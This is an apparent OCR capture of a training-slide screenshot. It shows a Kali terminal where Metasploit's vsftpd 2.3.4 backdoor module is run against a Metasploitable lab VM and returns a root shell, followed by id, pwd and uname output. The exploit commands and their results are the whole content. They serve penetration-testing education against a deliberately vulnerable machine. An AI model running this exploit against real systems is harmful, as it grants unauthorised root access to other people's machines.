 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
the ip of
metasploitable VM
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.12
RHOST => 10.0.2.12
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.12:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.12:21 - USER: 331 Please specify the password.
[+] 10.0.2.12:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.12:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
id
uid=0(root) gid=0(root)
pwd
/
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux